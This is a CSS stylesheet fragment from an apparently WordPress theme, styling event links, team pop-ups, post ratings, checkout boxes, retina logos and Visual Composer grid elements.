.tribe-events-back { margin-bottom: 40px; display: inline-block; }
.tribe-events-back > a { padding: 10px 15px; text-transform: uppercase; color: #fff; font-weight: 600; border-radius: 5px; }
/*----*****---- << Join Btn >> ----*****----*/
.dt-join-btn { display: inline-block; line-height: 50px; padding: 0 0 0 30px; text-transform: uppercase; font-weight: 600; font-size: 20px; }
.dt-join-btn span { float: right; margin-left: 30px; padding: 0 20px; color: #ffffff; }
/*----*****---- << Team Pop-up >> ----*****----*/
.dt-team-entry-left img { border-radius: 5px 5px 0px 0px; }
.dt-team-entry-left { float: left; margin-right: 2%; width: 26%; text-align: center; }
.dt-team-entry-left h2 { margin-bottom: 5px; }
.dt-team-member { padding: 40px; }
.dt-team-entry-left .dt-sc-team { margin-bottom: 15px; }
.post-ratings { line-height: normal; }
.post-ratings em:last-child { color: #404040 !important; margin-top: 8px !important; }
.dt-team-entry-left .post-ratings em, .team-thumb .post-ratings em { float: left; line-height: normal; margin-top: 20px; width: 100%; }
.dt-team-entry-content { float: left; width: 72%; }
.dt-team-entry-content ul li { display: inline-block; font-size: 18px; line-height: 30px; width: 100%; }
.dt-team-entry-content ul li strong { float: left; min-width: 34%; font-weight: 400; }
.dt-team-entry-content > a { font-size: 14px; padding: 10px 15px; text-transform: uppercase; float: right; margin-top: 40px; }
.hentry .post-ratings { margin-bottom: 10px; }
.team-thumb { text-align: center; }
.team-thumb > img { margin-bottom: 10px; }
.team-thumb .post-ratings em { margin-top: 10px; }
.team-thumb .dt-sc-social-icons { display: inline-block; margin-top: 20px; width: 100%; }
/*** Checkout Styles ***/
	
.woocommerce-checkout .selection-box:before, .woocommerce-checkout .selection-box:after { display: none; }
 @media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Safari 5+ ONLY */
    ::i-block-chrome, .dt-sc-team .dt-sc-social-icons {
top:13%;
}
}
/*----*****---- << Retina Images >> ----*****----*/

.retina_logo { display: none; }
html, body { overflow-x: hidden; }
 @media only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-devicepixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx) {
 .normal_logo {
display:none;
}
 .retina_logo {
display:inline-block;
height:auto !important;
}
 .bx-controls a.bx-prev {
background:rgba(0, 0, 0, 0.5) url(images/arrow-prev@2x.png) center center no-repeat;
left: 5px;
background-size:8px 16px;
}
 .bx-controls a.bx-next {
background:rgba(0, 0, 0, 0.5) url(images/arrow-next@2x.png) center center no-repeat;
right: 5px;
background-size:8px 16px;
}
 #toTop {
background-image:url(images/ui.totop@2x.png);
background-size:40px 80px;
}
}
/** VC **/
.vc_btn3-container button { float: none; }
.vc_images_carousel .vc_carousel-indicators li { padding-bottom: 0; }
.vc_empty_space { clear: both; float: none; }
.vc_grid-filter-dropdown .vc_grid-styled-select select { width: inherit; margin-top: 0; margin-bottom: 0; }
.vc_grid-filter-dropdown .vc_grid-styled-select { height: auto; }
.with-right-sidebar .fullwidth-section .fullwidth-bg > .container, .with-left-sidebar .fullwidth-section .fullwidth-bg > .container { max-width: 100%; width: auto; }


/** New Updates**/
.text-with-icon .icon, .text-with-icon .fa, .text-with-icon .fab { margin-right: 5px; }
.dt-sc-subscribe-wrapper .dt-sc-subscribe-frm p:empty { display: none; }
.comment-form-cookies-consent { clear: both; }
.comment-form-cookies-consent input { margin-right: 5px; }

.single-post .entry-body p > .alignright.size-thumbnail, .page-template-default p > .alignright.size-full { clear: both; }
